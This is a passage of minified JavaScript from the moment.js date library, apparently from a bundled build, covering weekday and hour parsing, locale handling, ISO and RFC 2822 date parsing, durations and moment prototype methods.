this.localeData().weekdays(this,e)})),V("e",0,0,"weekday"),V("E",0,0,"isoWeekday"),H("day","d"),H("weekday","e"),H("isoWeekday","E"),R("day",11),R("weekday",11),R("isoWeekday",11),me("d",te),me("e",te),me("E",te),me("dd",(function(e,t){return t.weekdaysMinRegex(e)})),me("ddd",(function(e,t){return t.weekdaysShortRegex(e)})),me("dddd",(function(e,t){return t.weekdaysRegex(e)})),ve(["dd","ddd","dddd"],(function(e,t,n,r){var a=n._locale.weekdaysParse(e,r,n._strict);null!=a?t.d=a:m(n).invalidWeekday=e})),ve(["d","e","E"],(function(e,t,n,r){t[r]=D(e)}));var Je="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_");var Ke="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_");var $e="Su_Mo_Tu_We_Th_Fr_Sa".split("_");function Xe(e,t,n){var r,a,o,i=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],r=0;r<7;++r)o=f([2e3,1]).day(r),this._minWeekdaysParse[r]=this.weekdaysMin(o,"").toLocaleLowerCase(),this._shortWeekdaysParse[r]=this.weekdaysShort(o,"").toLocaleLowerCase(),this._weekdaysParse[r]=this.weekdays(o,"").toLocaleLowerCase();return n?"dddd"===t?-1!==(a=Te.call(this._weekdaysParse,i))?a:null:"ddd"===t?-1!==(a=Te.call(this._shortWeekdaysParse,i))?a:null:-1!==(a=Te.call(this._minWeekdaysParse,i))?a:null:"dddd"===t?-1!==(a=Te.call(this._weekdaysParse,i))||-1!==(a=Te.call(this._shortWeekdaysParse,i))||-1!==(a=Te.call(this._minWeekdaysParse,i))?a:null:"ddd"===t?-1!==(a=Te.call(this._shortWeekdaysParse,i))||-1!==(a=Te.call(this._weekdaysParse,i))||-1!==(a=Te.call(this._minWeekdaysParse,i))?a:null:-1!==(a=Te.call(this._minWeekdaysParse,i))||-1!==(a=Te.call(this._weekdaysParse,i))||-1!==(a=Te.call(this._shortWeekdaysParse,i))?a:null}var Qe=ce;var et=ce;var tt=ce;function nt(){function e(e,t){return t.length-e.length}var t,n,r,a,o,i=[],s=[],u=[],l=[];for(t=0;t<7;t++)n=f([2e3,1]).day(t),r=this.weekdaysMin(n,""),a=this.weekdaysShort(n,""),o=this.weekdays(n,""),i.push(r),s.push(a),u.push(o),l.push(r),l.push(a),l.push(o);for(i.sort(e),s.sort(e),u.sort(e),l.sort(e),t=0;t<7;t++)s[t]=pe(s[t]),u[t]=pe(u[t]),l[t]=pe(l[t]);this._weekdaysRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+u.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+i.join("|")+")","i")}function rt(){return this.hours()%12||12}function at(e,t){V(e,0,0,(function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)}))}function ot(e,t){return t._meridiemParse}V("H",["HH",2],0,"hour"),V("h",["hh",2],0,rt),V("k",["kk",2],0,(function(){return this.hours()||24})),V("hmm",0,0,(function(){return""+rt.apply(this)+z(this.minutes(),2)})),V("hmmss",0,0,(function(){return""+rt.apply(this)+z(this.minutes(),2)+z(this.seconds(),2)})),V("Hmm",0,0,(function(){return""+this.hours()+z(this.minutes(),2)})),V("Hmmss",0,0,(function(){return""+this.hours()+z(this.minutes(),2)+z(this.seconds(),2)})),at("a",!0),at("A",!1),H("hour","h"),R("hour",13),me("a",ot),me("A",ot),me("H",te),me("h",te),me("k",te),me("HH",te,$),me("hh",te,$),me("kk",te,$),me("hmm",ne),me("hmmss",re),me("Hmm",ne),me("Hmmss",re),ye(["H","HH"],De),ye(["k","kk"],(function(e,t,n){var r=D(e);t[De]=24===r?0:r})),ye(["a","A"],(function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e})),ye(["h","hh"],(function(e,t,n){t[De]=D(e),m(n).bigHour=!0})),ye("hmm",(function(e,t,n){var r=e.length-2;t[De]=D(e.substr(0,r)),t[ke]=D(e.substr(r)),m(n).bigHour=!0})),ye("hmmss",(function(e,t,n){var r=e.length-4,a=e.length-2;t[De]=D(e.substr(0,r)),t[ke]=D(e.substr(r,2)),t[Le]=D(e.substr(a)),m(n).bigHour=!0})),ye("Hmm",(function(e,t,n){var r=e.length-2;t[De]=D(e.substr(0,r)),t[ke]=D(e.substr(r))})),ye("Hmmss",(function(e,t,n){var r=e.length-4,a=e.length-2;t[De]=D(e.substr(0,r)),t[ke]=D(e.substr(r,2)),t[Le]=D(e.substr(a))}));var it,st=Z("Hours",!0),ut={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:je,monthsShort:Pe,week:{dow:0,doy:6},weekdays:Je,weekdaysMin:$e,weekdaysShort:Ke,meridiemParse:/[ap]\.?m?\.?/i},lt={},dt={};function ct(e){return e?e.toLowerCase().replace("_","-"):e}function ft(t){var r=null;if(!lt[t]&&e&&e.exports)try{r=it._abbr,n(46700)("./"+t),mt(r)}catch(e){}return lt[t]}function mt(e,t){var n;return e&&(n=i(t)?pt(e):ht(e,t))&&(it=n),it._abbr}function ht(e,t){if(null!==t){var n=ut;if(t.abbr=e,null!=lt[e])O("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),n=lt[e]._config;else if(null!=t.parentLocale){if(null==lt[t.parentLocale])return dt[t.parentLocale]||(dt[t.parentLocale]=[]),dt[t.parentLocale].push({name:e,config:t}),null;n=lt[t.parentLocale]._config}return lt[e]=new E(x(n,t)),dt[e]&&dt[e].forEach((function(e){ht(e.name,e.config)})),mt(e),lt[e]}return delete lt[e],null}function pt(e){var t;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return it;if(!a(e)){if(t=ft(e))return t;e=[e]}return function(e){for(var t,n,r,a,o=0;o<e.length;){for(t=(a=ct(e[o]).split("-")).length,n=(n=ct(e[o+1]))?n.split("-"):null;t>0;){if(r=ft(a.slice(0,t).join("-")))return r;if(n&&n.length>=t&&k(a,n,!0)>=t-1)break;t--}o++}return null}(e)}function _t(e){var t,n=e._a;return n&&-2===m(e).overflow&&(t=n[Me]<0||n[Me]>11?Me:n[we]<1||n[we]>xe(n[be],n[Me])?we:n[De]<0||n[De]>24||24===n[De]&&(0!==n[ke]||0!==n[Le]||0!==n[Ye])?De:n[ke]<0||n[ke]>59?ke:n[Le]<0||n[Le]>59?Le:n[Ye]<0||n[Ye]>999?Ye:-1,m(e)._overflowDayOfYear&&(t<be||t>we)&&(t=we),m(e)._overflowWeeks&&-1===t&&(t=Se),m(e)._overflowWeekday&&-1===t&&(t=Oe),m(e).overflow=t),e}var yt=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,vt=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,gt=/Z|[+-]\d\d(?::?\d\d)?/,bt=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],Mt=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],wt=/^\/?Date\((\-?\d+)/i;function Dt(e){var t,n,r,a,o,i,s=e._i,u=yt.exec(s)||vt.exec(s);if(u){for(m(e).iso=!0,t=0,n=bt.length;t<n;t++)if(bt[t][1].exec(u[1])){a=bt[t][0],r=!1!==bt[t][2];break}if(null==a)return void(e._isValid=!1);if(u[3]){for(t=0,n=Mt.length;t<n;t++)if(Mt[t][1].exec(u[3])){o=(u[2]||" ")+Mt[t][0];break}if(null==o)return void(e._isValid=!1)}if(!r&&null!=o)return void(e._isValid=!1);if(u[4]){if(!gt.exec(u[4]))return void(e._isValid=!1);i="Z"}e._f=a+(o||"")+(i||""),Ot(e)}else e._isValid=!1}var kt=/^((?:Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d?\d\s(?:Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(?:\d\d)?\d\d\s)(\d\d:\d\d)(\:\d\d)?(\s(?:UT|GMT|[ECMP][SD]T|[A-IK-Za-ik-z]|[+-]\d{4}))$/;function Lt(e){var t,n,r,a,o,i,s,u={" GMT":" +0000"," EDT":" -0400"," EST":" -0500"," CDT":" -0500"," CST":" -0600"," MDT":" -0600"," MST":" -0700"," PDT":" -0700"," PST":" -0800"};if(t=e._i.replace(/\([^\)]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s|\s$/g,""),n=kt.exec(t)){if(r=n[1]?"ddd"+(5===n[1].length?", ":" "):"",a="D MMM "+(n[2].length>10?"YYYY ":"YY "),o="HH:mm"+(n[4]?":ss":""),n[1]){var l=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"][new Date(n[2]).getDay()];if(n[1].substr(0,3)!==l)return m(e).weekdayMismatch=!0,void(e._isValid=!1)}switch(n[5].length){case 2:i=0===s?" +0000":((s="YXWVUTSRQPONZABCDEFGHIKLM".indexOf(n[5][1].toUpperCase())-12)<0?" -":" +")+(""+s).replace(/^-?/,"0").match(/..$/)[0]+"00";break;case 4:i=u[n[5]];break;default:i=u[" GMT"]}n[5]=i,e._i=n.splice(1).join("")," ZZ",e._f=r+a+o+" ZZ",Ot(e),m(e).rfc2822=!0}else e._isValid=!1}function Yt(e,t,n){return null!=e?e:null!=t?t:n}function St(e){var t,n,a,o,i=[];if(!e._d){for(a=function(e){var t=new Date(r.now());return e._useUTC?[t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()]:[t.getFullYear(),t.getMonth(),t.getDate()]}(e),e._w&&null==e._a[we]&&null==e._a[Me]&&function(e){var t,n,r,a,o,i,s,u;if(null!=(t=e._w).GG||null!=t.W||null!=t.E)o=1,i=4,n=Yt(t.GG,e._a[be],Ve(Et(),1,4).year),r=Yt(t.W,1),((a=Yt(t.E,1))<1||a>7)&&(u=!0);else{o=e._locale._week.dow,i=e._locale._week.doy;var l=Ve(Et(),o,i);n=Yt(t.gg,e._a[be],l.year),r=Yt(t.w,l.week),null!=t.d?((a=t.d)<0||a>6)&&(u=!0):null!=t.e?(a=t.e+o,(t.e<0||t.e>6)&&(u=!0)):a=o}r<1||r>qe(n,o,i)?m(e)._overflowWeeks=!0:null!=u?m(e)._overflowWeekday=!0:(s=Ge(n,r,a,o,i),e._a[be]=s.year,e._dayOfYear=s.dayOfYear)}(e),null!=e._dayOfYear&&(o=Yt(e._a[be],a[be]),(e._dayOfYear>Fe(o)||0===e._dayOfYear)&&(m(e)._overflowDayOfYear=!0),n=Ue(o,0,e._dayOfYear),e._a[Me]=n.getUTCMonth(),e._a[we]=n.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=i[t]=a[t];for(;t<7;t++)e._a[t]=i[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[De]&&0===e._a[ke]&&0===e._a[Le]&&0===e._a[Ye]&&(e._nextDay=!0,e._a[De]=0),e._d=(e._useUTC?Ue:Ie).apply(null,i),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[De]=24)}}function Ot(e){if(e._f!==r.ISO_8601)if(e._f!==r.RFC_2822){e._a=[],m(e).empty=!0;var t,n,a,o,i,s=""+e._i,u=s.length,l=0;for(a=J(e._f,e._locale).match(I)||[],t=0;t<a.length;t++)o=a[t],(n=(s.match(he(o,e))||[])[0])&&((i=s.substr(0,s.indexOf(n))).length>0&&m(e).unusedInput.push(i),s=s.slice(s.indexOf(n)+n.length),l+=n.length),G[o]?(n?m(e).empty=!1:m(e).unusedTokens.push(o),ge(o,n,e)):e._strict&&!n&&m(e).unusedTokens.push(o);m(e).charsLeftOver=u-l,s.length>0&&m(e).unusedInput.push(s),e._a[De]<=12&&!0===m(e).bigHour&&e._a[De]>0&&(m(e).bigHour=void 0),m(e).parsedDateParts=e._a.slice(0),m(e).meridiem=e._meridiem,e._a[De]=function(e,t,n){var r;return null==n?t:null!=e.meridiemHour?e.meridiemHour(t,n):null!=e.isPM?((r=e.isPM(n))&&t<12&&(t+=12),r||12!==t||(t=0),t):t}(e._locale,e._a[De],e._meridiem),St(e),_t(e)}else Lt(e);else Dt(e)}function Tt(e){var t=e._i,n=e._f;return e._locale=e._locale||pt(e._l),null===t||void 0===n&&""===t?_({nullInput:!0}):("string"==typeof t&&(e._i=t=e._locale.preparse(t)),M(t)?new b(_t(t)):(u(t)?e._d=t:a(n)?function(e){var t,n,r,a,o;if(0===e._f.length)return m(e).invalidFormat=!0,void(e._d=new Date(NaN));for(a=0;a<e._f.length;a++)o=0,t=v({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[a],Ot(t),p(t)&&(o+=m(t).charsLeftOver,o+=10*m(t).unusedTokens.length,m(t).score=o,(null==r||o<r)&&(r=o,n=t));c(e,n||t)}(e):n?Ot(e):function(e){var t=e._i;i(t)?e._d=new Date(r.now()):u(t)?e._d=new Date(t.valueOf()):"string"==typeof t?function(e){var t=wt.exec(e._i);null===t?(Dt(e),!1===e._isValid&&(delete e._isValid,Lt(e),!1===e._isValid&&(delete e._isValid,r.createFromInputFallback(e)))):e._d=new Date(+t[1])}(e):a(t)?(e._a=l(t.slice(0),(function(e){return parseInt(e,10)})),St(e)):o(t)?function(e){if(!e._d){var t=A(e._i);e._a=l([t.year,t.month,t.day||t.date,t.hour,t.minute,t.second,t.millisecond],(function(e){return e&&parseInt(e,10)})),St(e)}}(e):s(t)?e._d=new Date(t):r.createFromInputFallback(e)}(e),p(e)||(e._d=null),e))}function xt(e,t,n,r,i){var s,u={};return!0!==n&&!1!==n||(r=n,n=void 0),(o(e)&&function(e){var t;for(t in e)return!1;return!0}(e)||a(e)&&0===e.length)&&(e=void 0),u._isAMomentObject=!0,u._useUTC=u._isUTC=i,u._l=n,u._i=e,u._f=t,u._strict=r,(s=new b(_t(Tt(u))))._nextDay&&(s.add(1,"d"),s._nextDay=void 0),s}function Et(e,t,n,r){return xt(e,t,n,r,!1)}r.createFromInputFallback=Y("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged and will be removed in an upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",(function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))})),r.ISO_8601=function(){},r.RFC_2822=function(){};var jt=Y("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=Et.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:_()})),Pt=Y("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=Et.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:_()}));function Ht(e,t){var n,r;if(1===t.length&&a(t[0])&&(t=t[0]),!t.length)return Et();for(n=t[0],r=1;r<t.length;++r)t[r].isValid()&&!t[r][e](n)||(n=t[r]);return n}var Ct=["year","quarter","month","week","day","hour","minute","second","millisecond"];function At(e){var t=A(e),n=t.year||0,r=t.quarter||0,a=t.month||0,o=t.week||0,i=t.day||0,s=t.hour||0,u=t.minute||0,l=t.second||0,d=t.millisecond||0;this._isValid=function(e){for(var t in e)if(-1===Ct.indexOf(t)||null!=e[t]&&isNaN(e[t]))return!1;for(var n=!1,r=0;r<Ct.length;++r)if(e[Ct[r]]){if(n)return!1;parseFloat(e[Ct[r]])!==D(e[Ct[r]])&&(n=!0)}return!0}(t),this._milliseconds=+d+1e3*l+6e4*u+1e3*s*60*60,this._days=+i+7*o,this._months=+a+3*r+12*n,this._data={},this._locale=pt(),this._bubble()}function Nt(e){return e instanceof At}function Rt(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function Zt(e,t){V(e,0,0,(function(){var e=this.utcOffset(),n="+";return e<0&&(e=-e,n="-"),n+z(~~(e/60),2)+t+z(~~e%60,2)}))}Zt("Z",":"),Zt("ZZ",""),me("Z",de),me("ZZ",de),ye(["Z","ZZ"],(function(e,t,n){n._useUTC=!0,n._tzm=Wt(de,e)}));var Ft=/([\+\-]|\d\d)/gi;function Wt(e,t){var n=(t||"").match(e);if(null===n)return null;var r=((n[n.length-1]||[])+"").match(Ft)||["-",0,0],a=60*r[1]+D(r[2]);return 0===a?0:"+"===r[0]?a:-a}function zt(e,t){var n,a;return t._isUTC?(n=t.clone(),a=(M(e)||u(e)?e.valueOf():Et(e).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+a),r.updateOffset(n,!1),n):Et(e).local()}function It(e){return 15*-Math.round(e._d.getTimezoneOffset()/15)}function Ut(){return!!this.isValid()&&this._isUTC&&0===this._offset}r.updateOffset=function(){};var Bt=/^(\-)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/,Gt=/^(-)?P(?:(-?[0-9,.]*)Y)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)W)?(?:(-?[0-9,.]*)D)?(?:T(?:(-?[0-9,.]*)H)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)S)?)?$/;function Vt(e,t){var n,r,a,o,i,u,l=e,c=null;return Nt(e)?l={ms:e._milliseconds,d:e._days,M:e._months}:s(e)?(l={},t?l[t]=e:l.milliseconds=e):(c=Bt.exec(e))?(n="-"===c[1]?-1:1,l={y:0,d:D(c[we])*n,h:D(c[De])*n,m:D(c[ke])*n,s:D(c[Le])*n,ms:D(Rt(1e3*c[Ye]))*n}):(c=Gt.exec(e))?(n="-"===c[1]?-1:1,l={y:qt(c[2],n),M:qt(c[3],n),w:qt(c[4],n),d:qt(c[5],n),h:qt(c[6],n),m:qt(c[7],n),s:qt(c[8],n)}):null==l?l={}:"object"==typeof l&&("from"in l||"to"in l)&&(o=Et(l.from),i=Et(l.to),a=o.isValid()&&i.isValid()?(i=zt(i,o),o.isBefore(i)?u=Jt(o,i):((u=Jt(i,o)).milliseconds=-u.milliseconds,u.months=-u.months),u):{milliseconds:0,months:0},(l={}).ms=a.milliseconds,l.M=a.months),r=new At(l),Nt(e)&&d(e,"_locale")&&(r._locale=e._locale),r}function qt(e,t){var n=e&&parseFloat(e.replace(",","."));return(isNaN(n)?0:n)*t}function Jt(e,t){var n={milliseconds:0,months:0};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function Kt(e,t){return function(n,r){var a;return null===r||isNaN(+r)||(O(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),a=n,n=r,r=a),$t(this,Vt(n="string"==typeof n?+n:n,r),e),this}}function $t(e,t,n,a){var o=t._milliseconds,i=Rt(t._days),s=Rt(t._months);e.isValid()&&(a=null==a||a,o&&e._d.setTime(e._d.valueOf()+o*n),i&&W(e,"Date",F(e,"Date")+i*n),s&&Ce(e,F(e,"Month")+s*n),a&&r.updateOffset(e,i||s))}Vt.fn=At.prototype,Vt.invalid=function(){return Vt(NaN)};var Xt=Kt(1,"add"),Qt=Kt(-1,"subtract");function en(e){var t;return void 0===e?this._locale._abbr:(null!=(t=pt(e))&&(this._locale=t),this)}r.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",r.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var tn=Y("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",(function(e){return void 0===e?this.localeData():this.locale(e)}));function nn(){return this._locale}function rn(e,t){V(0,[e,e.length],0,t)}function an(e,t,n,r,a){var o;return null==e?Ve(this,r,a).year:(t>(o=qe(e,r,a))&&(t=o),on.call(this,e,t,n,r,a))}function on(e,t,n,r,a){var o=Ge(e,t,n,r,a),i=Ue(o.year,0,o.dayOfYear);return this.year(i.getUTCFullYear()),this.month(i.getUTCMonth()),this.date(i.getUTCDate()),this}V(0,["gg",2],0,(function(){return this.weekYear()%100})),V(0,["GG",2],0,(function(){return this.isoWeekYear()%100})),rn("gggg","weekYear"),rn("ggggg","weekYear"),rn("GGGG","isoWeekYear"),rn("GGGGG","isoWeekYear"),H("weekYear","gg"),H("isoWeekYear","GG"),R("weekYear",1),R("isoWeekYear",1),me("G",ue),me("g",ue),me("GG",te,$),me("gg",te,$),me("GGGG",oe,Q),me("gggg",oe,Q),me("GGGGG",ie,ee),me("ggggg",ie,ee),ve(["gggg","ggggg","GGGG","GGGGG"],(function(e,t,n,r){t[r.substr(0,2)]=D(e)})),ve(["gg","GG"],(function(e,t,n,a){t[a]=r.parseTwoDigitYear(e)})),V("Q",0,"Qo","quarter"),H("quarter","Q"),R("quarter",7),me("Q",K),ye("Q",(function(e,t){t[Me]=3*(D(e)-1)})),V("D",["DD",2],"Do","date"),H("date","D"),R("date",9),me("D",te),me("DD",te,$),me("Do",(function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient})),ye(["D","DD"],we),ye("Do",(function(e,t){t[we]=D(e.match(te)[0])}));var sn=Z("Date",!0);V("DDD",["DDDD",3],"DDDo","dayOfYear"),H("dayOfYear","DDD"),R("dayOfYear",4),me("DDD",ae),me("DDDD",X),ye(["DDD","DDDD"],(function(e,t,n){n._dayOfYear=D(e)})),V("m",["mm",2],0,"minute"),H("minute","m"),R("minute",14),me("m",te),me("mm",te,$),ye(["m","mm"],ke);var un=Z("Minutes",!1);V("s",["ss",2],0,"second"),H("second","s"),R("second",15),me("s",te),me("ss",te,$),ye(["s","ss"],Le);var ln,dn=Z("Seconds",!1);for(V("S",0,0,(function(){return~~(this.millisecond()/100)})),V(0,["SS",2],0,(function(){return~~(this.millisecond()/10)})),V(0,["SSS",3],0,"millisecond"),V(0,["SSSS",4],0,(function(){return 10*this.millisecond()})),V(0,["SSSSS",5],0,(function(){return 100*this.millisecond()})),V(0,["SSSSSS",6],0,(function(){return 1e3*this.millisecond()})),V(0,["SSSSSSS",7],0,(function(){return 1e4*this.millisecond()})),V(0,["SSSSSSSS",8],0,(function(){return 1e5*this.millisecond()})),V(0,["SSSSSSSSS",9],0,(function(){return 1e6*this.millisecond()})),H("millisecond","ms"),R("millisecond",16),me("S",ae,K),me("SS",ae,$),me("SSS",ae,X),ln="SSSS";ln.length<=9;ln+="S")me(ln,se);function cn(e,t){t[Ye]=D(1e3*("0."+e))}for(ln="S";ln.length<=9;ln+="S")ye(ln,cn);var fn=Z("Milliseconds",!1);V("z",0,0,"zoneAbbr"),V("zz",0,0,"zoneName");var mn=b.prototype;function hn(e){return e}mn.add=Xt,mn.calendar=function(e,t){var n=e||Et(),a=zt(n,this).startOf("day"),o=r.calendarFormat(this,a)||"sameElse",i=t&&(T(t[o])?t[o].call(this,n):t[o]);return this.format(i||this.localeData().calendar(o,this,Et(n)))},mn.clone=function(){return new b(this)},mn.diff=function(e,t,n){var r,a,o,i,s,u,l,d;return this.isValid()&&(r=zt(e,this)).isValid()?(a=6e4*(r.utcOffset()-this.utcOffset()),"year"===(t=C(t))||"month"===t||"quarter"===t?(s=this,l=12*((u=r).year()-s.year())+(u.month()-s.month()),d=s.clone().add(l,"months"),i=-(l+(u-d<0?(u-d)/(d-s.clone().add(l-1,"months")):(u-d)/(s.clone().add(l+1,"months")-d)))||0,"quarter"===t?i/=3:"year"===t&&(i/=12)):(o=this-r,i="second"===t?o/1e3:"minute"===t?o/6e4:"hour"===t?o/36e5:"day"===t?(o-a)/864e5:"week"===t?(o-a)/6048e5:o),n?i:w(i)):NaN},mn.endOf=function(e){return void 0===(e=C(e))||"millisecond"===e?this:("date"===e&&(e="day"),this.startOf(e).add(1,"isoWeek"===e?"week":e).subtract(1,"ms"))},mn.format=function(e){e||(e=this.isUtc()?r.defaultFormatUtc:r.defaultFormat);var t=q(this,e);return this.localeData().postformat(t)},mn.from=function(e,t){return this.isValid()&&(M(e)&&e.isValid()||Et(e).isValid())?Vt({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},mn.fromNow=function(e){return this.from(Et(),e)},mn.to=function(e,t){return this.isValid()&&(M(e)&&e.isValid()||Et(e).isValid())?Vt({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},mn.toNow=function(e){return this.to(Et(),e)},mn.get=function(e){return T(this[e=C(e)])?this[e]():this},mn.invalidAt=function(){return m(this).overflow},mn.isAfter=function(e,t){var n=M(e)?e:Et(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=C(i(t)?"millisecond":t))?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(t).valueOf())},mn.isBefore=function(e,t){var n=M(e)?e:Et(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=C(i(t)?"millisecond":t))?this.valueOf()<n.valueOf():this.clone().endOf(t).valueOf()<n.valueOf())},mn.isBetween=function(e,t,n,r){return("("===(r=r||"()")[0]?this.isAfter(e,n):!this.isBefore(e,n))&&(")"===r[1]?this.isBefore(t,n):!this.isAfter(t,n))},mn.isSame=function(e,t){var n,r=M(e)?e:Et(e);return!(!this.isValid()||!r.isValid())&&("millisecond"===(t=C(t||"millisecond"))?this.valueOf()===r.valueOf():(n=r.valueOf(),this.clone().startOf(t).valueOf()<=n&&n<=this.clone().endOf(t).valueOf()))},mn.isSameOrAfter=function(e,t){return this.isSame(e,t)||this.isAfter(e,t)},mn.isSameOrBefore=function(e,t){return this.isSame(e,t)||this.isBefore(e,t)},mn.isValid=function(){return p(this)},mn.lang=tn,mn.locale=en,mn.localeData=nn,mn.max=Pt,mn.min=jt,mn.parsingFlags=function(){return c({},m(this))},mn.set=function(e,t){if("object"==typeof e)for(var n=function(e){var t=[];for(var n in e)t.push({unit:n,priority:N[n]});return t.sort((function(e,t){return e.priority-t.priority})),t}(e=A(e)),r=0;r<n.length;r++)this[n[r].unit](e[n[r].unit]);else if(T(this[e=C(e)]))return this[e](t);return this},mn.startOf=function(e){switch(e=C(e)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":case"date":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===e&&this.weekday(0),"isoWeek"===e&&this.isoWeekday(1),"quarter"===e&&this.month(3*Math.floor(this.month()/3)),this},mn.subtract=Qt,mn.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},mn.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},mn.toDate=function(){return new Date(this.valueOf())},mn.toISOString=function(){if(!this.isValid())return null;var e=this.clone().utc();return e.year()<0||e.year()>9999?q(e,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):T(Date.prototype.toISOString)?this.toDate().toISOString():q(e,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]")},mn.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e="moment",t="";this.isLocal()||(e=0===this.utcOffset()?"moment.utc":"moment.parseZone",t="Z");var n="["+e+'("]',r=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",a=t+'[")]';return this.format(n+r+"-MM-DD[T]HH:mm:ss.SSS"+a)},mn.toJSON=function(){return this.isValid()?this.toISOString():null},mn.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},mn.unix=function(){return 